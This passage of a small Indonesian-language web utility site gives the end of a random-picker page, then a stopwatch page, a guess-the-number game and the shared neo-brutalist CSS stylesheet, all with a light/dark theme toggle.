</head>
<body>
<a class="back-link" href="index.html">← Kembali</a>
<button class="theme-toggle" id="theme-toggle" type="button" aria-label="Toggle theme">
  <svg class="sun" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2"><circle cx="12" cy="12" r="4"/><path d="M12 2v2M12 20v2M4.9 4.9l1.4 1.4M17.7 17.7l1.4 1.4M2 12h2M20 12h2M4.9 19.1l1.4-1.4M17.7 6.3l1.4-1.4"/></svg>
  <svg class="moon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2"><path d="M21 14.5A8.5 8.5 0 1 1 9.5 3 7 7 0 0 0 21 14.5z"/></svg>
</button>
<div class="page-wrapper">

<div class="box">
  <h1>Random Picker</h1>
  <textarea id="list" rows="6" placeholder="Satu item per baris…"></textarea>
  <button class="go" id="pick">Pilih Acak</button>
  <div class="out" id="out">—</div>
</div>

</div>
<script>
document.getElementById("theme-toggle").onclick=function(){
  var r=document.documentElement,t=r.getAttribute("data-theme")==="dark"?"light":"dark";
  r.setAttribute("data-theme",t);try{localStorage.setItem("xs-theme",t)}catch(e){}
};

document.getElementById("pick").onclick=function(){
  var items=document.getElementById("list").value.split("\n").map(function(s){return s.trim()}).filter(Boolean);
  if(!items.length){document.getElementById("out").textContent="Isi daftar dulu";return}
  document.getElementById("out").textContent=items[Math.floor(Math.random()*items.length)];
};

</script>
</body>
</html>
</file>

<file: stopwatch.html>
<!DOCTYPE html>
<html lang="id">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Stopwatch — xs0ciety</title>
<link rel="stylesheet" href="ui/style.css">
<link rel="icon" href="img/foto-profil.jpg">
<script>(function(){var s=localStorage.getItem("xs-theme");var d=matchMedia("(prefers-color-scheme: dark)").matches;document.documentElement.setAttribute("data-theme",s||(d?"dark":"light"));})();</script>
<style>

.box{width:100%;max-width:380px;background:var(--surface);border:3px solid var(--line);box-shadow:var(--shadow);border-radius:var(--radius);padding:1.5rem;text-align:center}
h1{font-size:1.3rem;font-weight:900;margin-bottom:1rem}
.time{font-family:var(--mono);font-size:2.2rem;font-weight:900;letter-spacing:.04em;margin-bottom:1.2rem;padding:12px;border:3px solid var(--line);border-radius:var(--radius);background:var(--bg)}
.row{display:flex;gap:8px;justify-content:center;flex-wrap:wrap}
.b{padding:10px 16px;border:3px solid var(--line);border-radius:var(--radius);font-weight:800;background:var(--surface);box-shadow:var(--shadow-sm)}
.b:hover:not(:disabled){transform:translate(-2px,-2px);box-shadow:5px 5px 0 var(--line)}
.b:disabled{opacity:.4;cursor:not-allowed}
.b.primary{background:var(--accent);color:#fff}
.b.danger{background:color-mix(in srgb,#e74c3c 20%,var(--surface));color:#c0392b}
.laps{list-style:none;margin-top:1rem;max-height:200px;overflow:auto;text-align:left}
.laps li{padding:8px 10px;border-bottom:2px solid var(--line);font-family:var(--mono);font-weight:700;font-size:.9rem;display:flex;justify-content:space-between}

</style>
</head>
<body>
<a class="back-link" href="index.html">← Kembali</a>
<button class="theme-toggle" id="theme-toggle" type="button" aria-label="Toggle theme">
  <svg class="sun" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2"><circle cx="12" cy="12" r="4"/><path d="M12 2v2M12 20v2M4.9 4.9l1.4 1.4M17.7 17.7l1.4 1.4M2 12h2M20 12h2M4.9 19.1l1.4-1.4M17.7 6.3l1.4-1.4"/></svg>
  <svg class="moon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2"><path d="M21 14.5A8.5 8.5 0 1 1 9.5 3 7 7 0 0 0 21 14.5z"/></svg>
</button>
<div class="page-wrapper">

<div class="box">
  <h1>Stopwatch</h1>
  <div class="time" id="time">00:00:00.00</div>
  <div class="row">
    <button id="start" class="b primary">Start</button>
    <button id="lap" class="b" disabled>Lap</button>
    <button id="reset" class="b danger">Reset</button>
  </div>
  <ul class="laps" id="laps"></ul>
</div>

</div>
<script>
document.getElementById("theme-toggle").onclick=function(){
  var r=document.documentElement,t=r.getAttribute("data-theme")==="dark"?"light":"dark";
  r.setAttribute("data-theme",t);try{localStorage.setItem("xs-theme",t)}catch(e){}
};

var t0=0,acc=0,timer=null,running=false,laps=[];
function fmt(ms){var m=Math.floor(ms/60000),s=Math.floor((ms%60000)/1000),cs=Math.floor((ms%1000)/10);
  return String(m).padStart(2,"0")+":"+String(s).padStart(2,"0")+":"+String(cs).padStart(2,"0")}
function tick(){document.getElementById("time").textContent=fmt(acc+(Date.now()-t0))}
document.getElementById("start").onclick=function(){
  if(!running){t0=Date.now();timer=setInterval(tick,10);running=true;this.textContent="Pause";document.getElementById("lap").disabled=false}
  else{acc+=Date.now()-t0;clearInterval(timer);running=false;this.textContent="Start";document.getElementById("lap").disabled=true}
};
document.getElementById("lap").onclick=function(){
  if(!running)return;var v=acc+(Date.now()-t0);laps.unshift(v);
  var ul=document.getElementById("laps");ul.innerHTML=laps.map(function(x,i){return "<li><span>Lap "+(laps.length-i)+"</span><span>"+fmt(x)+"</span></li>"}).join("");
};
document.getElementById("reset").onclick=function(){
  clearInterval(timer);running=false;acc=0;laps=[];t0=0;
  document.getElementById("time").textContent="00:00:00.00";
  document.getElementById("start").textContent="Start";
  document.getElementById("lap").disabled=true;
  document.getElementById("laps").innerHTML="";
};

</script>
</body>
</html>
</file>

<file: tebak-angka.html>
<!DOCTYPE html>
<html lang="id">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Tebak Angka — xs0ciety</title>
<link rel="stylesheet" href="ui/style.css">
<link rel="icon" href="img/foto-profil.jpg">
<script>(function(){var s=localStorage.getItem("xs-theme");var d=matchMedia("(prefers-color-scheme: dark)").matches;document.documentElement.setAttribute("data-theme",s||(d?"dark":"light"));})();</script>
<style>

.box{width:100%;max-width:360px;background:var(--surface);border:3px solid var(--line);box-shadow:var(--shadow);border-radius:var(--radius);padding:1.5rem;text-align:center}
h1{font-size:1.4rem;font-weight:900;margin-bottom:.5rem}
.hint{color:var(--muted);font-weight:600;margin-bottom:1rem;min-height:1.4em}
input{width:100%;padding:12px;border:3px solid var(--line);border-radius:var(--radius);background:var(--bg);color:var(--ink);font:inherit;font-weight:700;text-align:center;margin-bottom:12px;font-size:1.1rem}
.go{width:100%;padding:12px;border:3px solid var(--line);border-radius:var(--radius);background:var(--accent);color:#fff;font-weight:900;box-shadow:var(--shadow-sm)}
.go:hover{transform:translate(-2px,-2px);box-shadow:5px 5px 0 var(--line)}
.go.secondary{background:var(--accent3);color:var(--ink)}
.stat{margin-top:12px;font-weight:700;color:var(--muted);font-size:.9rem}

</style>
</head>
<body>
<a class="back-link" href="index.html">← Kembali</a>
<button class="theme-toggle" id="theme-toggle" type="button" aria-label="Toggle theme">
  <svg class="sun" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2"><circle cx="12" cy="12" r="4"/><path d="M12 2v2M12 20v2M4.9 4.9l1.4 1.4M17.7 17.7l1.4 1.4M2 12h2M20 12h2M4.9 19.1l1.4-1.4M17.7 6.3l1.4-1.4"/></svg>
  <svg class="moon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2"><path d="M21 14.5A8.5 8.5 0 1 1 9.5 3 7 7 0 0 0 21 14.5z"/></svg>
</button>
<div class="page-wrapper">

<div class="box">
  <h1>Tebak Angka</h1>
  <p class="hint" id="hint">Tebak angka 1 – 1000</p>
  <input type="number" id="guess" min="1" max="1000" placeholder="Masukkan tebakan…">
  <button class="go" id="go">Tebak</button>
  <p class="stat" id="stat">Percobaan: 0</p>
  <button class="go secondary" id="reset" style="display:none;margin-top:10px">Main Lagi</button>
</div>

</div>
<script>
document.getElementById("theme-toggle").onclick=function(){
  var r=document.documentElement,t=r.getAttribute("data-theme")==="dark"?"light":"dark";
  r.setAttribute("data-theme",t);try{localStorage.setItem("xs-theme",t)}catch(e){}
};

var secret=0,tries=0;
function newGame(){secret=Math.floor(Math.random()*1000)+1;tries=0;document.getElementById("hint").textContent="Tebak angka 1 – 1000";document.getElementById("stat").textContent="Percobaan: 0";document.getElementById("guess").value="";document.getElementById("guess").disabled=false;document.getElementById("go").style.display="block";document.getElementById("reset").style.display="none"}
document.getElementById("go").onclick=function(){
  var g=+document.getElementById("guess").value;if(!g||g<1||g>1000){document.getElementById("hint").textContent="Masukkan 1–1000";return}
  tries++;document.getElementById("stat").textContent="Percobaan: "+tries;
  if(g===secret){document.getElementById("hint").textContent="Benar! Angkanya "+secret;document.getElementById("guess").disabled=true;document.getElementById("go").style.display="none";document.getElementById("reset").style.display="block"}
  else if(g<secret)document.getElementById("hint").textContent="Terlalu kecil ↑";
  else document.getElementById("hint").textContent="Terlalu besar ↓";
};
document.getElementById("reset").onclick=newGame;
document.getElementById("guess").onkeydown=function(e){if(e.key==="Enter")document.getElementById("go").click()};
newGame();

</script>
</body>
</html>
</file>
<file: ui/style.css>
/* xs0ciety shared — neo-brutal */
*,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
:root,[data-theme="light"]{
  --bg:#F4F0E6;--bg2:#FFFEF9;--bg3:#EDE8DC;--surface:#FFFEF9;
  --ink:#111;--text:#111;--text2:#5C5C5C;--text3:#7A7A7A;--muted:#5C5C5C;
  --accent:#FF4D00;--accent2:#00B894;--accent3:#FFE566;--g:#FF4D00;--g2:#00B894;
  --line:#111;--shadow:5px 5px 0 #111;--shadow-sm:3px 3px 0 #111;
  --radius:8px;--font:system-ui,-apple-system,"Segoe UI",Roboto,sans-serif;
  --mono:ui-monospace,Menlo,Consolas,monospace;color-scheme:light;
}
[data-theme="dark"]{
  --bg:#0E0F0C;--bg2:#171A14;--bg3:#1F241C;--surface:#171A14;
  --ink:#E8EDE4;--text:#E8EDE4;--text2:#9AA894;--text3:#6B7364;--muted:#9AA894;
  --accent:#FF6B35;--accent2:#3DDC97;--accent3:#E8C547;--g:#FF6B35;--g2:#3DDC97;
  --line:#E8EDE4;--shadow:5px 5px 0 #000;--shadow-sm:3px 3px 0 #000;
  color-scheme:dark;
}
html{scroll-behavior:smooth}
body{margin:0;background:var(--bg);color:var(--ink);font:15px/1.6 var(--font);min-height:100vh;
  background-image:linear-gradient(rgba(17,17,17,.04) 1px,transparent 1px),linear-gradient(90deg,rgba(17,17,17,.04) 1px,transparent 1px);
  background-size:28px 28px;-webkit-font-smoothing:antialiased}
[data-theme="dark"] body{background-image:linear-gradient(rgba(232,237,228,.04) 1px,transparent 1px),linear-gradient(90deg,rgba(232,237,228,.04) 1px,transparent 1px)}
a{color:inherit;text-decoration:none}
button{font:inherit;cursor:pointer}
.page-wrapper{min-height:100vh;display:flex;flex-direction:column;align-items:center;justify-content:center;padding:2rem 1rem}
.back-link{position:fixed;top:1.2rem;left:1.2rem;z-index:20;font-weight:800;font-size:.84rem;padding:8px 14px;
  background:var(--surface);border:3px solid var(--line);box-shadow:var(--shadow-sm);border-radius:var(--radius);
  display:inline-flex;align-items:center;gap:6px;transition:.15s;color:var(--ink)}
.back-link:hover{transform:translate(-2px,-2px);box-shadow:5px 5px 0 var(--line);background:var(--accent3)}
.theme-toggle{position:fixed;top:1.2rem;right:1.2rem;z-index:20;width:40px;height:40px;border:3px solid var(--line);
  border-radius:8px;background:var(--surface);box-shadow:var(--shadow-sm);display:inline-flex;align-items:center;justify-content:center}
.theme-toggle:hover{transform:translate(-2px,-2px);box-shadow:5px 5px 0 var(--line);background:var(--accent3)}
.theme-toggle svg{width:18px;height:18px}
.theme-toggle .sun{display:none}
[data-theme="dark"] .theme-toggle .sun{display:block}
[data-theme="dark"] .theme-toggle .moon{display:none}
</file>
